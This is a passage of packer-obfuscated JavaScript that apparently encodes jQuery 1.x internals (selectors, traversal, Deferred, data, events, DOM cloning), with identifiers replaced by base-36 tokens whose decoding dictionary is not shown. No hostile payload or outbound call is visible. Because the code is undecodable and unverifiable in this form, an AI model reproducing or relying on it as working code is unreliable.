0:a[b]===!0?b.1t():(d=a.4n(b))&&d.8p?d.1w:1a}),ga}(a);m.1U=s,m.2F=s.bN,m.2F[":"]=m.2F.3G,m.5f=s.8X,m.1N=s.bw,m.66=s.cv,m.2l=s.2l;17 t=m.2F.2r.4Z,u=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>|)$/,v=/^.[^:#\\[\\.,]*$/;12 w(a,b,c){18(m.1E(b))14 m.4z(a,12(a,d){14!!b.1k(a,d,a)!==c});18(b.1g)14 m.4z(a,12(a){14 a===b!==c});18("1x"==1f b){18(v.1e(b))14 m.1M(b,a,c);b=m.1M(b,a)}14 m.4z(a,12(a){14 m.3v(a,b)>=0!==c})}m.1M=12(a,b,c){17 d=b[0];14 c&&(a=":7e("+a+")"),1===b.19&&1===d.1g?m.1U.6k(d,a)?[d]:[]:m.1U.4k(a,m.4z(b,12(a){14 1===a.1g}))},m.fn.1q({1U:12(a){17 b,c=[],d=15,e=d.19;18("1x"!=1f a)14 15.2V(m(a).1M(12(){1c(b=0;e>b;b++)18(m.2l(d[b],15))14!0}));1c(b=0;e>b;b++)m.1U(a,d[b],c);14 c=15.2V(e>1?m.5f(c):c),c.2n=15.2n?15.2n+" "+a:a,c},1M:12(a){14 15.2V(w(15,a||[],!1))},7e:12(a){14 15.2V(w(15,a||[],!0))},9E:12(a){14!!w(15,"1x"==1f a&&t.1e(a)?m(a):a||[],!1).19}});17 x,y=a.30,z=/^(?:\\s*(<[\\w\\W]+>)[^>]*|#([\\w-]*))$/,A=m.fn.5A=12(a,b){17 c,d;18(!a)14 15;18("1x"==1f a){18(c="<"===a.6G(0)&&">"===a.6G(a.19-1)&&a.19>=3?[1a,a,1a]:z.26(a),!c||!c[1]&&b)14!b||b.4W?(b||x).1U(a):15.4b(b).1U(a);18(c[1]){18(b=b ag m?b[0]:b,m.2R(15,m.85(c[1],b&&b.1g?b.1G||b:y,!0)),u.1e(c[1])&&m.6u(b))1c(c 1h b)m.1E(15[c])?15[c](b[c]):15.2W(c,b[c]);14 15}18(d=y.6j(c[2]),d&&d.1n){18(d.2w!==c[2])14 x.1U(a);15.19=1,15[0]=d}14 15.3o=y,15.2n=a,15}14 a.1g?(15.3o=15[0]=a,15.19=1,15):m.1E(a)?"43"!=1f x.2K?x.2K(a):a(m):(1b 0!==a.2n&&(15.2n=a.2n,15.3o=a.3o),m.52(a,15))};A.3j=m.fn,x=m(y);17 B=/^(?:cH|9p(?:bJ|eF))/,C={bP:!0,5v:!0,cO:!0,9p:!0};m.1q({34:12(a,b,c){17 d=[],e=a[b];1j(e&&9!==e.1g&&(1b 0===c||1!==e.1g||!m(e).9E(c)))1===e.1g&&d.1l(e),e=e[b];14 d},9r:12(a,b){1c(17 c=[];a;a=a.3p)1===a.1g&&a!==b&&c.1l(a);14 c}}),m.fn.1q({71:12(a){17 b,c=m(a,15),d=c.19;14 15.1M(12(){1c(b=0;d>b;b++)18(m.2l(15,c[b]))14!0})},eD:12(a,b){1c(17 c,d=0,e=15.19,f=[],g=t.1e(a)||"1x"!=1f a?m(a,b||15.3o):0;e>d;d++)1c(c=15[d];c&&c!==b;c=c.1n)18(c.1g<11&&(g?g.8i(c)>-1:1===c.1g&&m.1U.6k(c,a))){f.1l(c);2i}14 15.2V(f.19>1?m.5f(f):f)},8i:12(a){14 a?"1x"==1f a?m.3v(15[0],m(a)):m.3v(a.4W?a[0]:a,15):15[0]&&15[0].1n?15.3Z().bM().19:-1},2d:12(a,b){14 15.2V(m.5f(m.2R(15.1z(),m(a,b))))},9T:12(a){14 15.2d(1a==a?15.75:15.75.1M(a))}});12 D(a,b){do a=a[b];1j(a&&1!==a.1g);14 a}m.1m({8F:12(a){17 b=a.1n;14 b&&11!==b.1g?b:1a},cH:12(a){14 m.34(a,"1n")},eH:12(a,b,c){14 m.34(a,"1n",c)},cO:12(a){14 D(a,"3p")},9p:12(a){14 D(a,"54")},eu:12(a){14 m.34(a,"3p")},bM:12(a){14 m.34(a,"54")},et:12(a,b,c){14 m.34(a,"3p",c)},es:12(a,b,c){14 m.34(a,"54",c)},ew:12(a){14 m.9r((a.1n||{}).1Z,a)},bP:12(a){14 m.9r(a.1Z)},5v:12(a){14 m.1o(a,"9M")?a.9F||a.9K.30:m.2R([],a.2I)}},12(a,b){m.fn[a]=12(c,d){17 e=m.2g(15,b,c);14"bJ"!==a.1B(-5)&&(d=c),d&&"1x"==1f d&&(e=m.1M(d,e)),15.19>1&&(C[a]||(e=m.5f(e)),B.1e(a)&&(e=e.ez())),15.2V(e)}});17 E=/\\S+/g,F={};12 G(a){17 b=F[a]={};14 m.1m(a.2r(E)||[],12(a,c){b[c]=!0}),b}m.5s=12(a){a="1x"==1f a?F[a]||G(a):m.1q({},a);17 b,c,d,e,f,g,h=[],i=!a.5H&&[],j=12(l){1c(c=a.5w&&l,d=!0,f=g||0,g=0,e=h.19,b=!0;h&&e>f;f++)18(h[f].1C(l[0],l[1])===!1&&a.ex){c=!1;2i}b=!1,h&&(i?i.19&&j(i.3i()):c?h=[]:k.6X())},k={2d:12(){18(h){17 d=h.19;!12 f(b){m.1m(b,12(b,c){17 d=m.1d(c);"12"===d?a.5f&&k.71(c)||h.1l(c):c&&c.19&&"1x"!==d&&f(c)})}(1p),b?e=h.19:c&&(g=d,j(c))}14 15},2J:12(){14 h&&m.1m(1p,12(a,c){17 d;1j((d=m.3v(c,h,d))>-1)h.3g(d,1),b&&(e>=d&&e--,f>=d&&f--)}),15},71:12(a){14 a?m.3v(a,h)>-1:!(!h||!h.19)},2O:12(){14 h=[],e=0,15},6X:12(){14 h=i=c=1b 0,15},2z:12(){14!h},bf:12(){14 i=1b 0,c||k.6X(),15},dL:12(){14!i},7h:12(a,c){14!h||d&&!i||(c=c||[],c=[a,c.1B?c.1B():c],b?i.1l(c):j(c)),15},62:12(){14 k.7h(15,1p),15},eX:12(){14!!d}};14 k},m.1q({4R:12(a){17 b=[["bA","3m",m.5s("5H 5w"),"eZ"],["7H","4H",m.5s("5H 5w"),"f0"],["bz","5x",m.5s("5w")]],c="f2",d={6Z:12(){14 c},3K:12(){14 e.3m(1p).4H(1p),15},bd:12(){17 a=1p;14 m.4R(12(c){m.1m(b,12(b,f){17 g=m.1E(a[b])&&a[b];e[f[1]](12(){17 a=g&&g.1C(15,1p);a&&m.1E(a.2j)?a.2j().3m(c.bA).4H(c.7H).5x(c.bz):c[f[0]+"6v"](15===d?c.2j():15,g?[a]:1p)})}),a=1a}).2j()},2j:12(a){14 1a!=a?m.1q(a,d):d}},e={};14 d.eU=d.bd,m.1m(b,12(a,f){17 g=f[2],h=f[3];d[f[1]]=g.2d,h&&g.2d(12(){c=h},b[1^a][2].6X,b[2][2].bf),e[f[0]]=12(){14 e[f[0]+"6v"](15===e?d:15,1p),15},e[f[0]+"6v"]=g.7h}),d.2j(e),a&&a.1k(e,e),e},eM:12(a){17 b=0,c=d.1k(1p),e=c.19,f=1!==e||a&&m.1E(a.2j)?e:0,g=1===f?a:m.4R(),h=12(a,b,c){14 12(e){b[a]=15,c[a]=1p.19>1?d.1k(1p):e,c===i?g.a0(b,c):--f||g.4y(b,c)}},i,j,k;18(e>1)1c(i=1s 67(e),j=1s 67(e),k=1s 67(e);e>b;b++)c[b]&&m.1E(c[b].2j)?c[b].2j().3m(h(b,k,c)).4H(g.7H).5x(h(b,j,i)):--f;14 f||g.4y(k,c),g.2j()}});17 H;m.fn.2K=12(a){14 m.2K.2j().3m(a),15},m.1q({63:!1,7a:1,er:12(a){a?m.7a++:m.2K(!0)},2K:12(a){18(a===!0?!--m.7a:!m.63){18(!y.3O)14 4Q(m.2K);m.63=!0,a!==!0&&--m.7a>0||(H.4y(y,[m]),m.fn.96&&(m(y).96("2K"),m(y).3A("2K")))}}});12 I(){y.3w?(y.59("bq",J,!1),a.59("4m",J,!1)):(y.6W("5h",J),a.6W("6x",J))}12 J(){(y.3w||"4m"===1r.1d||"3z"===y.3y)&&(I(),m.2K())}m.2K.2j=12(b){18(!H)18(H=m.4R(),"3z"===y.3y)4Q(m.2K);1A 18(y.3w)y.3w("bq",J,!1),a.3w("4m",J,!1);1A{y.3x("5h",J),a.3x("6x",J);17 c=!1;1W{c=1a==a.e1&&y.2v}1V(d){}c&&c.cQ&&!12 e(){18(!m.63){1W{c.cQ("1L")}1V(a){14 4Q(e,50)}I(),m.2K()}}()}14 H.2j(b)};17 K="43",L;1c(L 1h m(k))2i;k.d8="0"!==L,k.7I=!1,m(12(){17 a,b,c,d;c=y.22("3O")[0],c&&c.1i&&(b=y.1F("23"),d=y.1F("23"),d.1i.2M="32:5d;2b:0;1P:0;37:0;1S:0;1L:-81",c.28(d).28(b),1f b.1i.4d!==K&&(b.1i.2M="1T:5p;3e:0;2b:0;39:44;1P:44;4d:1",k.7I=a=3===b.6r,a&&(c.1i.4d=1)),c.33(d))}),12(){17 a=y.1F("23");18(1a==k.48){k.48=!0;1W{1R a.1e}1V(b){k.48=!1}}a=1a}(),m.5e=12(a){17 b=m.d1[(a.1o+" ").1t()],c=+a.1g||1;14 1!==c&&9!==c?!1:!b||b!==!0&&a.1Y("dQ")===b};17 M=/^(?:\\{[\\w\\W]*\\}|\\[[\\w\\W]*\\])$/,N=/([A-Z])/g;12 O(a,b,c){18(1b 0===c&&1===a.1g){17 d="1v-"+b.1u(N,"-$1").1t();18(c=a.1Y(d),"1x"==1f c){1W{c="9x"===c?!0:"9B"===c?!1:"1a"===c?1a:+c+""===c?+c:M.1e(c)?m.9o(c):c}1V(e){}m.1v(a,b,c)}1A c=1b 0}14 c}12 P(a){17 b;1c(b 1h a)18(("1v"!==b||!m.51(a[b]))&&"d0"!==b)14!1;14!0}12 Q(a,b,d,e){18(m.5e(a)){17 f,g,h=m.2D,i=a.1g,j=i?m.3U:a,k=i?a[h]:a[h]&&h;18(k&&j[k]&&(e||j[k].1v)||1b 0!==d||"1x"!=1f b)14 k||(k=i?a[h]=c.3L()||m.27++:h),j[k]||(j[k]=i?{}:{d0:m.8u}),("1Q"==1f b||"12"==1f b)&&(e?j[k]=m.1q(j[k],b):j[k].1v=m.1q(j[k].1v,b)),g=j[k],e||(g.1v||(g.1v={}),g=g.1v),1b 0!==d&&(g[m.2S(b)]=d),"1x"==1f b?(f=g[b],1a==f&&(f=g[m.2S(b)])):f=g,f}}12 R(a,b,c){18(m.5e(a)){17 d,e,f=a.1g,g=f?m.3U:a,h=f?a[m.2D]:m.2D;18(g[h]){18(b&&(d=c?g[h]:g[h].1v)){m.2B(b)?b=b.4v(m.2g(b,m.2S)):b 1h d?b=[b]:(b=m.2S(b),b=b 1h d?[b]:b.2p(" ")),e=b.19;1j(e--)1R d[b[e]];18(c?!P(d):!m.51(d))14}(c||(1R g[h].1v,P(g[h])))&&(f?m.5q([a],!0):k.48||g!=g.6g?1R g[h]:g[h]=1a)}}}m.1q({3U:{},d1:{"dT ":!0,"9N ":!0,"1Q ":"dS:dR-e3-e4-ek-ej"},8H:12(a){14 a=a.1g?m.3U[a[m.2D]]:a[m.2D],!!a&&!P(a)},1v:12(a,b,c){14 Q(a,b,c)},7Z:12(a,b){14 R(a,b)},1y:12(a,b,c){14 Q(a,b,c,!0)},5r:12(a,b){14 R(a,b,!0)}}),m.fn.1q({1v:12(a,b){17 c,d,e,f=15[0],g=f&&f.6d;18(1b 0===a){18(15.19&&(e=m.1v(f),1===f.1g&&!m.1y(f,"cd"))){c=g.19;1j(c--)g[c]&&(d=g[c].2T,0===d.2o("1v-")&&(d=m.2S(d.1B(5)),O(f,d,e[d])));m.1y(f,"cd",!0)}14 e}14"1Q"==1f a?15.1m(12(){m.1v(15,a)}):1p.19>1?15.1m(12(){m.1v(15,a,b)}):f?O(f,a,m.1v(f,a)):1b 0},7Z:12(a){14 15.1m(12(){m.7Z(15,a)})}}),m.1q({1O:12(a,b,c){17 d;14 a?(b=(b||"fx")+"1O",d=m.1y(a,b),c&&(!d||m.2B(c)?d=m.1y(a,b,m.52(c)):d.1l(c)),d||[]):1b 0},4P:12(a,b){b=b||"fx";17 c=m.1O(a,b),d=c.19,e=c.3i(),f=m.7z(a,b),g=12(){m.4P(a,b)};"7N"===e&&(e=c.3i(),d--),e&&("fx"===b&&c.3s("7N"),1R f.2u,e.1k(a,g,f)),!d&&f&&f.2O.62()},7z:12(a,b){17 c=b+"6c";14 m.1y(a,c)||m.1y(a,c,{2O:m.5s("5H 5w").2d(12(){m.5r(a,b+"1O"),m.5r(a,c)})})}}),m.fn.1q({1O:12(a,b){17 c=2;14"1x"!=1f a&&(b=a,a="fx",c--),1p.19<c?m.1O(15[0],a):1b 0===b?15:15.1m(12(){17 c=m.1O(15,a,b);m.7z(15,a),"fx"===a&&"7N"!==c[0]&&m.4P(15,a)})},4P:12(a){14 15.1m(12(){m.4P(15,a)})},em:12(a){14 15.1O(a||"fx",[])},2j:12(a,b){17 c,d=1,e=m.4R(),f=15,g=15.19,h=12(){--d||e.4y(f,[f])};"1x"!=1f a&&(b=a,a=1b 0),a=a||"fx";1j(g--)c=m.1y(f[g],a+"6c"),c&&c.2O&&(d++,c.2O.2d(h));14 h(),e.2j(b)}});17 S=/[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)/.cT,T=["eo","en","eh","eg"],U=12(a,b){14 a=b||a,"2L"===m.1D(a,"1T")||!m.2l(a.1G,a)},V=m.cA=12(a,b,c,d,e,f,g){17 h=0,i=a.19,j=1a==c;18("1Q"===m.1d(c)){e=!0;1c(h 1h c)m.cA(a,b,h,c[h],!0,f,g)}1A 18(1b 0!==d&&(e=!0,m.1E(d)||(g=!0),j&&(g?(b.1k(a,d),b=1a):(j=b,b=12(a,b,c){14 j.1k(m(a),c)})),b))1c(;i>h;h++)b(a[h],c,g?d:d.1k(a[h],h,b(a[h],c)));14 e?a:j?b.1k(a):i?b(a[0],c):f},W=/^(?:3u|46)$/i;!12(){17 a=y.1F("1H"),b=y.1F("23"),c=y.a4();18(b.2f="  <5l/><25></25><a 2G=\'/a\'>a</a><1H 1d=\'3u\'/>",k.9n=3===b.1Z.1g,k.2y=!b.22("2y").19,k.8R=!!b.22("5l").19,k.8D="<:7k></:7k>"!==y.1F("7k").4u(!0).6O,a.1d="3u",a.29=!0,c.28(a),k.ar=a.29,b.2f="<4q>x</4q>",k.al=!!b.4u(!0).5S.64,c.28(b),b.2f="<1H 1d=\'46\' 29=\'29\' 2T=\'t\'/>",k.aB=b.4u(!0).4u(!0).5S.29,k.6I=!0,b.3x&&(b.3x("e7",12(){k.6I=!1}),b.4u(!0).3t()),1a==k.48){k.48=!0;1W{1R b.1e}1V(d){k.48=!1}}}(),12(){17 b,c,d=y.1F("23");1c(b 1h{4G:!0,5b:!0,70:!0})c="36"+b,(k[b+"cy"]=c 1h a)||(d.2X(c,"t"),k[b+"cy"]=d.6d[c].2D===!1);d=1a}();17 X=/^(?:1H|2C|4q)$/i,Y=/^an/,Z=/^(?:ed|ee|bO)|3t/,$=/^(?:e8|e5)$/,4a=/^([^.]*)(?:\\.(.+)|)$/;12 aa(){14!0}12 ba(){14!1}12 ca(){1W{14 y.9P}1V(a){}}m.1r={4T:{},2d:12(a,b,c,d,e){17 f,g,h,i,j,k,l,n,o,p,q,r=m.1y(a);18(r){c.3Q&&(i=c,c=i.3Q,e=i.2n),c.27||(c.27=m.27++),(g=r.38)||(g=r.38={}),(k=r.2U)||(k=r.2U=12(a){14 1f m===K||a&&m.1r.7l===a.1d?1b 0:m.1r.9s.1C(k.1J,1p)},k.1J=a),b=(b||"").2r(E)||[""],h=b.19;1j(h--)f=4a.26(b[h])||[],o=q=f[1],p=(f[2]||"").2p(".").4s(),o&&(j=m.1r.2Z[o]||{},o=(e?j.5F:j.7q)||o,j=m.1r.2Z[o]||{},l=m.1q({1d:o,4U:q,1v:d,3Q:c,27:c.27,2n:e,4Z:e&&m.2F.2r.4Z.1e(e),3B:p.3D(".")},i),(n=g[o])||(n=g[o]=[],n.7j=0,j.5U&&j.5U.1k(a,d,p,k)!==!1||(a.3w?a.3w(o,k,!1):a.3x&&a.3x("36"+o,k))),j.2d&&(j.2d.1k(a,l),l.3Q.27||(l.3Q.27=c.27)),e?n.3g(n.7j++,0,l):n.1l(l),m.1r.4T[o]=!0);a=1a}},2J:12(a,b,c,d,e){17 f,g,h,i,j,k,l,n,o,p,q,r=m.8H(a)&&m.1y(a);18(r&&(k=r.38)){b=(b||"").2r(E)||[""],j=b.19;1j(j--)18(h=4a.26(b[j])||[],o=q=h[1],p=(h[2]||"").2p(".").4s(),o){l=m.1r.2Z[o]||{},o=(d?l.5F:l.7q)||o,n=k[o]||[],h=h[2]&&1s 1K("(^|\\\\.)"+p.3D("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"),i=f=n.19;1j(f--)g=n[f],!e&&q!==g.4U||c&&c.27!==g.27||h&&!h.1e(g.3B)||d&&d!==g.2n&&("**"!==d||!g.2n)||(n.3g(f,1),g.2n&&n.7j--,l.2J&&l.2J.1k(a,g));i&&!n.19&&(l.5V&&l.5V.1k(a,p,r.2U)!==!1||m.6H(a,o,r.2U),1R k[o])}1A 1c(o 1h k)m.1r.2J(a,o+b[j],c,d,!0);m.51(k)&&(1R r.2U,m.5r(a,"38"))}},2s:12(b,c,d,e){17 f,g,h,i,k,l,n,o=[d||y],p=j.1k(b,"1d")?b.1d:b,q=j.1k(b,"3B")?b.3B.2p("."):[];18(h=l=d=d||y,3!==d.1g&&8!==d.1g&&!$.1e(p+m.1r.7l)&&(p.2o(".")>=0&&(q=p.2p("."),p=q.3i(),q.4s()),g=p.2o(":")<0&&"36"+p,b=b[m.2D]?b:1s m.4r(p,"1Q"==1f b&&b),b.60=e?2:3,b.3B=q.3D("."),b.8k=b.3B?1s 1K("(^|\\\\.)"+q.3D("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):1a,b.4c=1b 0,b.2h||(b.2h=d),c=1a==c?[b]:m.52(c,[b]),k=m.1r.2Z[p]||{},e||!k.2s||k.2s.1C(d,c)!==!1)){18(!e&&!k.9W&&!m.4S(d)){1c(i=k.5F||p,$.1e(i+p)||(h=h.1n);h;h=h.1n)o.1l(h),l=h;l===(d.1G||y)&&o.1l(l.6q||l.ai||a)}n=0;1j((h=o[n++])&&!b.6T())b.1d=n>1?i:k.7q||p,f=(m.1y(h,"38")||{})[b.1d]&&m.1y(h,"2U"),f&&f.1C(h,c),f=g&&h[g],f&&f.1C&&m.5e(h)&&(b.4c=f.1C(h,c),b.4c===!1&&b.4x());18(b.1d=p,!e&&!b.5M()&&(!k.3q||k.3q.1C(o.3L(),c)===!1)&&m.5e(d)&&g&&d[p]&&!m.4S(d)){l=d[g],l&&(d[g]=1a),m.1r.7l=p;1W{d[p]()}1V(r){}m.1r.7l=1b 0,l&&(d[g]=l)}14 b.4c}},9s:12(a){a=m.1r.95(a);17 b,c,e,f,g,h=[],i=d.1k(1p),j=(m.1y(15,"38")||{})[a.1d]||[],k=m.1r.2Z[a.1d]||{};18(i[0]=a,a.9X=15,!k.9S||k.9S.1k(15,a)!==!1){h=m.1r.5R.1k(15,a,j),b=0;1j((f=h[b++])&&!a.6T()){a.aA=f.1J,g=0;1j((e=f.5R[g++])&&!a.8K())(!a.8k||a.8k.1e(e.3B))&&(a.5W=e,a.1v=e.1v,c=((m.1r.2Z[e.4U]||{}).2U||e.3Q).1C(f.1J,i),1b 0!==c&&(a.4c=c)===!1&&(a.4x(),a.5Z()))}14 k.7B&&k.7B.1k(15,a),a.4c}},5R:12(a,b){17 c,d,e,f,g=[],h=b.7j,i=a.2h;18(h&&i.1g&&(!a.2Y||"3t"!==a.1d))1c(;i!=15;i=i.1n||15)18(1===i.1g&&(i.2z!==!0||"3t"!==a.1d)){1c(e=[],f=0;h>f;f++)d=b[f],c=d.2n+" ",1b 0===e[c]&&(e[c]=d.4Z?m(c,15).8i(i)>=0:m.1U(c,15,1a,[i]).19),e[c]&&e.1l(d);e.19&&g.1l({1J:i,5R:e})}14 h<b.19&&g.1l({1J:15,5R:b.1B(h)}),g},95:12(a){18(a[m.2D])14 a;17 b,c,d,e=a.1d,f=a,g=15.7E[e];g||(15.7E[e]=g=Z.1e(e)?15.aI:Y.1e(e)?15.ao:{}),d=g.3I?15.3I.4v(g.3I):15.3I,a=1s m.4r(f),b=d.19;1j(b--)c=d[b],a[c]=f[c];14 a.2h||(a.2h=f.dM||y),3===a.2h.1g&&(a.2h=a.2h.1n),a.7L=!!a.7L,g.1M?g.1M(a,f):a},3I:"dV e2 e0 dW aA dX 7L 7g dY 2h 9q ep 5O".2p(" "),7E:{},ao:{3I:"eR 7D an aH".2p(" "),1M:12(a,b){14 1a==a.5O&&(a.5O=1a!=b.7D?b.7D:b.aH),a}},aI:{3I:"2Y eT 7R aq 9H eQ eP 7P a5 eV f1 a1".2p(" "),1M:12(a,b){17 c,d,e,f=b.2Y,g=b.9H;14 1a==a.7P&&1a!=b.7R&&(d=a.2h.1G||y,e=d.2v,c=d.3O,a.7P=b.7R+(e&&e.5m||c&&c.5m||0)-(e&&e.9A||c&&c.9A||0),a.a5=b.aq+(e&&e.5D||c&&c.5D||0)-(e&&e.9y||c&&c.9y||0)),!a.7g&&g&&(a.7g=g===a.2h?b.a1:g),a.5O||1b 0===f||(a.5O=1&f?1:2&f?3:4&f?2:0),a}},2Z:{4m:{9W:!0},53:{2s:12(){18(15!==ca()&&15.53)1W{14 15.53(),!1}1V(a){}},5F:"70"},68:{2s:12(){14 15===ca()&&15.68?(15.68(),!1):1b 0},5F:"8C"},3t:{2s:12(){14 m.1o(15,"1H")&&"3u"===15.1d&&15.3t?(15.3t(),!1):1b 0},3q:12(a){14 m.1o(a.2h,"a")}},eL:{7B:12(a){1b 0!==a.4c&&a.3X&&(a.3X.8S=a.4c)}}},5X:12(a,b,c,d){17 e=m.1q(1s m.4r,c,{1d:a,91:!0,3X:{}});d?m.1r.2s(e,1a,b):m.1r.9s.1k(b,e),e.5M()&&c.4x()}},m.6H=y.59?12(a,b,c){a.59&&a.59(b,c,!1)}:12(a,b,c){17 d="36"+b;a.6W&&(1f a[d]===K&&(a[d]=1a),a.6W(d,c))},m.4r=12(a,b){14 15 ag m.4r?(a&&a.1d?(15.3X=a,15.1d=a.1d,15.5M=a.aT||1b 0===a.aT&&a.8S===!1?aa:ba):15.1d=a,b&&m.1q(15,b),15.9q=a&&a.9q||m.3n(),1b(15[m.2D]=!0)):1s m.4r(a,b)},m.4r.3j={5M:ba,6T:ba,8K:ba,4x:12(){17 a=15.3X;15.5M=aa,a&&(a.4x?a.4x():a.8S=!1)},5Z:12(){17 a=15.3X;15.6T=aa,a&&(a.5Z&&a.5Z(),a.de=!0)},8J:12(){17 a=15.3X;15.8K=aa,a&&a.8J&&a.8J(),15.5Z()}},m.1m({9z:"bE",9C:"bB",dB:"dz",dA:"dk"},12(a,b){m.1r.2Z[a]={5F:b,7q:b,2U:12(a){17 c,d=15,e=a.7g,f=a.5W;14(!e||e!==d&&!m.2l(d,e))&&(a.1d=f.4U,c=f.3Q.1C(15,1p),a.1d=b),c}}}),k.9l||(m.1r.2Z.4G={5U:12(){14 m.1o(15,"5B")?!1:1b m.1r.2d(15,"3t.7v bI.7v",12(a){17 b=a.2h,c=m.1o(b,"1H")||m.1o(b,"2Y")?b.5B:1b 0;c&&!m.1y(c,"9l")&&(m.1r.2d(c,"4G.7v",12(a){a.9c=!0}),m.1y(c,"9l",!0))})},7B:12(a){a.9c&&(1R a.9c,15.1n&&!a.60&&m.1r.5X("4G",15.1n,a,!0))},5V:12(){14 m.1o(15,"5B")?!1:1b m.1r.2J(15,".7v")}}),k.92||(m.1r.2Z.5b={5U:12(){14 X.1e(15.1o)?(("3u"===15.1d||"46"===15.1d)&&(m.1r.2d(15,"dI.5Y",12(a){"29"===a.3X.dG&&(15.93=!0)}),m.1r.2d(15,"3t.5Y",12(a){15.93&&!a.60&&(15.93=!1),m.1r.5X("5b",15,a,!0)})),!1):1b m.1r.2d(15,"dy.5Y",12(a){17 b=a.2h;X.1e(b.1o)&&!m.1y(b,"92")&&(m.1r.2d(b,"5b.5Y",12(a){!15.1n||a.91||a.60||m.1r.5X("5b",15.1n,a,!0)}),m.1y(b,"92",!0))})},2U:12(a){17 b=a.2h;14 15!==b||a.91||a.60||"46"!==b.1d&&"3u"!==b.1d?a.5W.3Q.1C(15,1p):1b 0},5V:12(){14 m.1r.2J(15,".5Y"),!X.1e(15.1o)}}),k.dn||m.1m({53:"70",68:"8C"},12(a,b){17 c=12(a){m.1r.5X(b,a.2h,m.1r.95(a),!0)};m.1r.2Z[b]={5U:12(){17 d=15.1G||15,e=m.1y(d,b);e||d.3w(a,c,!0),m.1y(d,b,(e||0)+1)},5V:12(){17 d=15.1G||15,e=m.1y(d,b)-1;e?m.1y(d,b,e):(d.59(a,c,!0),m.5r(d,b))}}}),m.fn.1q({36:12(a,b,c,d,e){17 f,g;18("1Q"==1f a){"1x"!=1f b&&(c=c||b,b=1b 0);1c(f 1h a)15.36(f,b,c,a[f],e);14 15}18(1a==c&&1a==d?(d=b,c=b=1b 0):1a==d&&("1x"==1f b?(d=c,c=1b 0):(d=c,c=b,b=1b 0)),d===!1)d=ba;1A 18(!d)14 15;14 1===e&&(g=d,d=12(a){14 m().3A(a),g.1C(15,1p)},d.27=g.27||(g.27=m.27++)),15.1m(12(){m.1r.2d(15,a,d,c,b)})},cX:12(a,b,c,d){14 15.36(a,b,c,d,1)},3A:12(a,b,c){17 d,e;18(a&&a.4x&&a.5W)14 d=a.5W,m(a.9X).3A(d.3B?d.4U+"."+d.3B:d.4U,d.2n,d.3Q),15;18("1Q"==1f a){1c(e 1h a)15.3A(e,b,a[e]);14 15}14(b===!1||"12"==1f b)&&(c=b,b=1b 0),c===!1&&(c=ba),15.1m(12(){m.1r.2J(15,a,c,b)})},2s:12(a,b){14 15.1m(12(){m.1r.2s(a,b,15)})},96:12(a,b){17 c=15[0];14 c?m.1r.2s(a,b,c,!0):1b 0}});12 da(a){17 b=ea.2p("|"),c=a.a4();18(c.1F)1j(b.19)c.1F(b.3L());14 c}17 ea="hu|ht|hv|hw|hx|hs|1v|hq|hm|hl|hn|ho|a6|hp|hy|hz|7k|hH|5x|hI|hJ|hK|hG",fa=/ 40\\d+="(?:1a|\\d+)"/g,ga=1s 1K("<(?:"+ea+")[\\\\s/>]","i"),ha=/^\\s+/,2t=/<(?!7G|br|9G|9N|hr|hF|1H|5l|hB|6s)(([\\w:]+)[^>]*)\\/>/gi,2E=/<([\\w:]+)/,4J=/<2y/i,5T=/<|&#?\\w+;/,77=/<(?:24|1i|5l)/i,7c=/29\\s*(?:[^=]|=\\s*.29.)/i,3f=/^$|\\/(?:dd|d4)24/i,5n=/^9x\\/(.*)/,5N=/^\\s*<!(?:\\[hA\\[|--)|(?:\\]\\]|--)>\\s*$/g,2e={3J:[1,"<2C 9h=\'9h\'>","</2C>"],hC:[1,"<9Q>","</9Q>"],7G:[1,"<2g>","</2g>"],6s:[1,"<1Q>","</1Q>"],aF:[1,"<25>","</25>"],5g:[2,"<25><2y>","</2y></25>"],9G:[2,"<25><2y></2y><9f>","</9f></25>"],4A:[3,"<25><2y><5g>","</5g></2y></25>"],3q:k.8R?[0,"",""]:[1,"X<23>","</23>"]},5u=da(y),42=5u.28(y.1F("23"));2e.cN=2e.3J,2e.2y=2e.hD=2e.9f=2e.hE=2e.aF,2e.hk=2e.4A;12 2c(a,b){17 c,d,e=0,f=1f a.22!==K?a.22(b||"*"):1f a.2Q!==K?a.2Q(b||"*"):1b 0;18(!f)1c(f=[],c=a.2I||a;1a!=(d=c[e]);e++)!b||m.1o(d,b)?f.1l(d):m.2R(f,2c(d,b));14 1b 0===b||b&&m.1o(a,b)?m.2R([a],f):f}12 4I(a){W.1e(a.1d)&&(a.aR=a.29)}12 4p(a,b){14 m.1o(a,"25")&&m.1o(11!==b.1g?b:b.1Z,"5g")?a.22("2y")[0]||a.28(a.1G.1F("2y")):a}12 4j(a){14 a.1d=(1a!==m.1U.2W(a,"1d"))+"/"+a.1d,a}12 5L(a){17 b=5n.26(a.1d);14 b?a.1d=b[1]:a.45("1d"),a}12 6F(a,b){1c(17 c,d=0;1a!=(c=a[d]);d++)m.1y(c,"4Y",!b||m.1y(b[d],"4Y"))}12 8V(a,b){18(1===b.1g&&m.8H(a)){17 c,d,e,f=m.1y(a),g=m.1y(b,f),h=f.38;18(h){1R g.2U,g.38={};1c(c 1h h)1c(d=0,e=h[c].19;e>d;d++)m.1r.2d(b,c,h[c][d])}g.1v&&(g.1v=m.1q({},g.1v))}}12 aj(a,b){17 c,d,e;18(1===b.1g){18(c=b.1o.1t(),!k.6I&&b[m.2D]){e=m.1y(b);1c(d 1h e.38)m.6H(b,d,e.2U);b.45(m.2D)}"24"===c&&b.1N!==a.1N?(4j(b).1N=a.1N,5L(b)):"1Q"===c?(b.1n&&(b.6O=a.6O),k.8D&&a.2f&&!m.3d(b.2f)&&(b.2f=a.2f)):"1H"===c&&W.1e(a.1d)?(b.aR=b.29=a.29,b.1w!==a.1w&&(b.1w=a.1w)):"3J"===c?b.aS=b.2H=a.aS:("1H"===c||"4q"===c)&&(b.64=a.64)}}m.1q({5y:12(a,b,c){17 d,e,f,g,h,i=m.2l(a.1G,a);18(k.8D||m.66(a)||!ga.1e("<"+a.1o+">")?f=a.4u(!0):(42.2f=a.6O,42.33(f=42.1Z)),!(k.6I&&k.al||1!==a.1g&&11!==a.1g||m.66(a)))1c(d=2c(f),h=2c(a),g=0;1a!=(e=h[g]);++g)d[g]&&aj(e,d[g]);18(b)18(c)1c(h=h||2c(a),d=d||2c(f),g=0;1a!=(e=h[g]);g++)8V(e,d[g]);1A 8V(a,f);14 